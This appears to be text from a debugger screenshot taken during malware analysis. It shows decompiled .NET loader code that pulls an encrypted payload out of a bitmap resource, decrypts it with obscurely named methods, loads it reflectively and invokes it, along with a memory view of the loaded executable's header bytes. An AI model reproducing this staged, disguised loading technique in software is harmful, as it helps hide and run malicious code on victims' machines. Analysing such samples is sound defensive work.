 120 type = QuickSort.AssemblyLoad(memoryStream.ToArray()).GetType("ReactionDiffusionLib.ReactionVessel");
121 }
122 }
123 object obj = Activator.CreateInstance(type);
124 StringTypeInfo = (string)type.GetMethod("CausalitySource").Invoke(obj, new object[] { StringTypeInfo });
125 InputBlockSize = (string)type.GetMethod("CausalitySource").Invoke(obj, new object[] { InputBlockSize });
126 byte[] array2 = QuickSort.ArrayFromBitmap(QuickSort.RestoreOriginalBitmap(QuickSort.GetBitmapFromResource(StringTypeInfo, EscapedIRemotingFormatter),
150, 150));
127 array2 = (byte[])type.GetMethod("SearchResult").Invoke(obj, new object[] { array2, InputBlockSize });
128 QuickSort.InvokeMethodInNextStage(QuickSort.AssemblyLoad(array2));
129 Environment.Exit(0);
130 }
131
132 // Token: 0x0600003A RID: 58 RVA: 0x00002E1C File Offset: 0x0000101C
133 private static void InvokeMethodInNextStage(object object_0)
134 {
135 Type type = ((Assembly)object_0).GetTypes()[20];
136 MethodInfo methodInfo = type.GetMethods()[29];
137 methodInfo.Invoke(null, null);
138 }
139
140 // Token: 0x0600003B RID: 59 RVA: 0x00002E4C File Offset: 0x0000104C
141 private static Assembly AssemblyLoad(byte[] byte_0)
142 {
143 return Assembly.Load(byte_0);
144 }
145
100 %
Locals
Name Value Type
byte_0 {byte[0x00074800]} byte[]
[0] 0x4D byte
[1] 0x5A byte
[2] 0x90 byte
[3] 0x00 byte
[4] 0x03 byte
[5] 0x00 byte
[6] 0x00 byte
[7] 0x00 byte
[8] 0x04 byte
[9] 0x00 byte
[10] 0x00 byte